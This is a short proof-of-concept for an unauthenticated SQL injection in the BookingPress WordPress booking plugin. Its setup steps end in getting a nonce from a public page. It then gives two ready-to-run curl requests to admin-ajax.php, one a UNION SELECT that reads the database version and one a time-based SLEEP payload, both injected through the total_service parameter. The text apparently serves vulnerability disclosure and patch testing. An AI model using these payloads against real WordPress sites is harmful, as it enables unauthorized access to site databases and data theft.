 - Create a new "category" and associate it with a new "service" via the BookingPress admin menu (/wp-admin/admin.php?
page=bookingpress_services)
- Create a new page with the "[bookingpress_form]" shortcode embedded (the "BookingPress Step-by-step Wizard Form")
- Visit the just created page as an unauthenticated user and extract the "nonce" (view source -> search for
"action:'bookingpress_front_get_category_services'")
- Invoke the following curl command

curl -i 'https://example.com/wp-admin/admin-ajax.php' \
  --data 'action=bookingpress_front_get_category_services&_wpnonce=8cc8b79544&category_id=33&total_service=-7502) UNION ALL SELECT
@@version,@@version_comment,@@version_compile_os,1,2,3,4,5,6-- -'

Time based payload:  curl -i 'https://example.com/wp-admin/admin-ajax.php' \
  --data 'action=bookingpress_front_get_category_services&_wpnonce=8cc8b79544&category_id=1&total_service=1) AND (SELECT 9578 FROM
(SELECT(SLEEP(5)))iyUp)-- ZmjH'